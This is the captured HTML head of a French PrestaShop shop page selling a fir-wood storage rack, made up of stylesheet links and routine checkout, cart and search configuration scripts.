

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html
body_size: 35722
content:
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



                <link rel="canonical" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html">
    
  <title>▷  Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm au meilleur prix -  Tiroirs et clayettes</title>
  
    
  
  <meta name="description" content="» Achetez en ligne le produit Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm en stock - Livraison à partir de 3.70€  Tiroirs et clayettes Garde-manger LÉVIGNE">
  <meta name="keywords" content="">
  <meta name="google-site-verification" content="QZC65260kLkrhFBRDYdeoRFwVlmLBcgWnWJO7YYzCY4">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1652358507">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1652358507">



  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap"
    rel="stylesheet">
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/blockreassurance/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.2" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/modules/seoprestamenu//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seoprestamenu/views/css/webslidemenu/dropdown-effects/fade-down.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/css/webslidemenu/webslidemenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestamenu/views/css/webslidemenu/color-skins/white-gry.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/styles.map.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/autoload/1/customcodes.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/seopresta_manufacturerslider//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/css/bootstrap-toggle.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/idxrrelatedproducts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/productvideo/views/css/productvideoextraright-1.7.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/productvideo/views/css/pv_custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/staticblock/views/css/staticblock.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/hlproductsuggestion//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/m1_customcheckout/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/m1homemadevariations/views/css/m1homemadevariations.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/css/jolisearch-common.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/modules/ambjolisearch/views/css/jolisearch-finder.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/prodquestions/views/css/prodquestions.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/store_widget.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/owl.theme.default.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/jquery.lgslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/form_review.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/product_reviews_17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/lgcomments/views/css/product_list_17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo_child/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.la-maison-naturelle.com/themes/fashionseo/assets/css/custom.css" type="text/css" media="all">






  

  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":"Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm","quantity":14,"price":22.976,"image":"https:\/\/www.la-maison-naturelle.com\/16590-cart_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg"},"es17":true,"mainProductVisible":true,"cartDisplay":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.la-maison-naturelle.com\/panier","urlGetPrice":"https:\/\/www.la-maison-naturelle.com\/module\/idxrrelatedproducts\/price?ajax=1&token=600c9c4f349074f3fbadd67a7e477bb0","urlAjax":"https:\/\/www.la-maison-naturelle.com\/module\/idxrrelatedproducts\/ajax?ajax=1&token=600c9c4f349074f3fbadd67a7e477bb0","idCombinacion":0,"idProducto":15927,"switchChecked":false};
        var comment_tab = "3";
        var idxrRelatedProductCombinationsPrices = [];
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.la-maison-naturelle.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.la-maison-naturelle.com\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":1,"url_rewriting":1,"use_autocomplete":2,"minwordlen":3,"l_products":"Nos produits","l_manufacturers":"Nos marques","l_categories":"Nos cat\u00e9gories","l_no_results_found":"Aucun produit ne correspond \u00e0 cette recherche","l_more_results":"Montrer tous les r\u00e9sultats \u00bb","ENT_QUOTES":3,"search_ssl":true,"self":"\/home\/la-maison-naturelle\/public_html\/modules\/ambjolisearch","position":{"my":"center top","at":"center bottom","collision":"fit none"},"classes":"ps17 centered-list","display_manufacturer":"1","display_category":"","theme":"finder"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"\u25b7  Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm au meilleur prix -  Tiroirs et clayettes","description":"\u00bb Achetez en ligne le produit Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm en stock - Livraison \u00e0 partir de 3.70\u20ac  Tiroirs et clayettes Garde-manger L\u00c9VIGNE","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-15927":true,"product-Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm":true,"product-id-category-654":true,"product-id-manufacturer-43":true,"product-id-supplier-23":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"La Maison Naturelle.com","logo":"\/img\/erpqemfr-logo-1625495941.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.la-maison-naturelle.com\/","current_url":"https:\/\/www.la-maison-naturelle.com\/tiroirs-et-clayettes\/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html","shop_domain_url":"https:\/\/www.la-maison-naturelle.com","img_ps_url":"https:\/\/www.la-maison-naturelle.com\/img\/","img_cat_url":"https:\/\/www.la-maison-naturelle.com\/img\/c\/","img_lang_url":"https:\/\/www.la-maison-naturelle.com\/img\/l\/","img_prod_url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/","img_manu_url":"https:\/\/www.la-maison-naturelle.com\/img\/m\/","img_sup_url":"https:\/\/www.la-maison-naturelle.com\/img\/su\/","img_ship_url":"https:\/\/www.la-maison-naturelle.com\/img\/s\/","img_store_url":"https:\/\/www.la-maison-naturelle.com\/img\/st\/","img_col_url":"https:\/\/www.la-maison-naturelle.com\/img\/co\/","img_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/img\/","css_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/css\/","js_url":"https:\/\/www.la-maison-naturelle.com\/themes\/fashionseo_child\/assets\/js\/","pic_url":"https:\/\/www.la-maison-naturelle.com\/upload\/","pages":{"address":"https:\/\/www.la-maison-naturelle.com\/adresse","addresses":"https:\/\/www.la-maison-naturelle.com\/adresses","authentication":"https:\/\/www.la-maison-naturelle.com\/connexion","cart":"https:\/\/www.la-maison-naturelle.com\/panier","category":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=category","cms":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=cms","contact":"https:\/\/www.la-maison-naturelle.com\/nous-contacter","discount":"https:\/\/www.la-maison-naturelle.com\/reduction","guest_tracking":"https:\/\/www.la-maison-naturelle.com\/suivi-commande-invite","history":"https:\/\/www.la-maison-naturelle.com\/historique-commandes","identity":"https:\/\/www.la-maison-naturelle.com\/identite","index":"https:\/\/www.la-maison-naturelle.com\/","my_account":"https:\/\/www.la-maison-naturelle.com\/mon-compte","order_confirmation":"https:\/\/www.la-maison-naturelle.com\/confirmation-commande","order_detail":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.la-maison-naturelle.com\/suivi-commande","order":"https:\/\/www.la-maison-naturelle.com\/commande","order_return":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=order-return","order_slip":"https:\/\/www.la-maison-naturelle.com\/avoirs","pagenotfound":"https:\/\/www.la-maison-naturelle.com\/page-introuvable","password":"https:\/\/www.la-maison-naturelle.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.la-maison-naturelle.com\/promotions","product":"https:\/\/www.la-maison-naturelle.com\/index.php?controller=product","search":"https:\/\/www.la-maison-naturelle.com\/recherche","sitemap":"https:\/\/www.la-maison-naturelle.com\/plan du site","stores":"https:\/\/www.la-maison-naturelle.com\/magasins","supplier":"https:\/\/www.la-maison-naturelle.com\/fournisseur","register":"https:\/\/www.la-maison-naturelle.com\/connexion?create_account=1","order_login":"https:\/\/www.la-maison-naturelle.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.la-maison-naturelle.com\/tiroirs-et-clayettes\/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html"},"theme_assets":"\/themes\/fashionseo_child\/assets\/","actions":{"logout":"https:\/\/www.la-maison-naturelle.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"home_large":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"medium_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-home_large.jpg","width":280,"height":280},"large":{"url":"https:\/\/www.la-maison-naturelle.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.la-maison-naturelle.com\/"},{"title":"Int\u00e9rieur & d\u00e9coration","url":"https:\/\/www.la-maison-naturelle.com\/5267-interieur-et-decoration"},{"title":"Cuisine et Terroir","url":"https:\/\/www.la-maison-naturelle.com\/310-cuisine-et-terroir"},{"title":"Garde-manger","url":"https:\/\/www.la-maison-naturelle.com\/893-garde-manger-legumiers-et-fruitiers"},{"title":"Tiroirs et clayettes","url":"https:\/\/www.la-maison-naturelle.com\/654-tiroirs-et-clayettes"},{"title":"Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm","url":"https:\/\/www.la-maison-naturelle.com\/tiroirs-et-clayettes\/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768668455,"static_token":"113aad7bf9f40e31f3ee3d524e9b92c8","token":"600c9c4f349074f3fbadd67a7e477bb0"};
        var ps_checkoutApplePayUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/applepay";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/cancel";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/check";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/www.la-maison-naturelle.com\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/www.la-maison-naturelle.com\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/create";
        var ps_checkoutCustomMarks = {"apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg","google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/ExpressCheckout";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","paypal","apple_pay","google_pay","bancontact","paylater","eps","blik"];
        var ps_checkoutGooglePayUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/googlepay";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = false;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = false;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"rect","label":"pay","color":"black"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"VHL4MPGWMFW8S","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"ideal,mybank,p24","enableFunding":"paylater","components":"marks,funding-eligibility"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","paypal":"Payer avec un compte PayPal","apple_pay":"Payer avec Apple Pay","google_pay":"Payer avec Google Pay","bancontact":"Payer avec Bancontact","paylater":"Payer en plusieurs fois avec PayPal Pay Later","eps":"Payer avec EPS","blik":"Payer avec BLIK"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/payment";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/validate";
        var ps_checkoutVaultUrl = "https:\/\/www.la-maison-naturelle.com\/module\/ps_checkout\/vault";
        var ps_checkoutVersion = "7.5.0.2";
        var psemailsubscription_subscription = "https:\/\/www.la-maison-naturelle.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_controller_link = "https:\/\/www.la-maison-naturelle.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var seo_editor = {"labels":{"read_more":"Lire plus","read_less":"Lire moins"}};
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
        var static_blocks = [{"id_static_block":"1","id_static_block_template":"0","hook":"displayContactFooter","editor":"2","status":"1","custom_css":"0","title_active":"0","position":"0","css":"","date_from":"0000-00-00 00:00:00","date_to":"0000-00-00 00:00:00","date_add":"2021-07-20 17:54:52","date_upd":"2021-07-22 16:30:02","id_lang":"1","block_title":"Contact footer","content":"<div class=\"m1-description-footer\">\n<p class=\"content\">Vente de mat\u00e9riaux, d\u2019objets pour l\u2019am\u00e9nagement ext\u00e9rieur et de d\u00e9coration int\u00e9rieur principalement \u00e9cologique<\/p>\n<div class=\"subtitle-footer\">Si\u00e8ge social<\/div>\n<p class=\"content\"><a href=\"https:\/\/www.google.fr\/maps\/place\/Domus+Materiaux\/@43.59162,1.3081343,17z\/data=!3m1!4b1!4m5!3m4!1s0x12aeb10a82876f4f:0x7b809f32b66fb2f!8m2!3d43.59162!4d1.310323\" target=\"_blank\" rel=\"noreferrer noopener\">6 Boulevard Marcel Paul Zi de Pahin 31170 Tournefeuille<\/a><\/p>\n<div class=\"subtitle-footer\">Service client<\/div>\n<p class=\"content\"><a href=\"tel:0561854306\">05 61 85 43 06<\/a> <br \/>(du lundi au vendredi de 8 h 30 \u00e0 12h 